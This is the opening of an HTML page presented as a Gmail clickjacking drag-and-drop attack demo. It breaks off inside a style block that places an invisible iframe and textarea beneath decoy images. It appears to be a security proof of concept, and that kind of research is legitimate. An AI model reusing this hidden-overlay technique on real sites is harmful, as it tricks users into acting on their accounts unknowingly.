 <html>
<head>
<title>
Gmail Clickjacking with drag and drop Attack Demo
</title>
<style>
.iframe_hidden{height: 50px; width: 50px; top:360px; left:365px; overflow:hidden;
filter: alpha(opacity=0); opacity:.0; position: absolute; } .text_area_hidden{
height: 30px; width: 30px; top:160px; left:670px; overflow:hidden; filter:
alpha(opacity=0); opacity:.0; position: absolute; } .ball{ top:350px; left:350px;
position: absolute; } .ball_1{ top:136px; left:640px; filter: alpha(opacity=0);
opacity:.0; position: absolute; }.Dolphin{ top:150px; left:600px; position:
absolute; }.center{ margin-right: auto;margin-left: auto;
vertical-align:middle;text-align:center;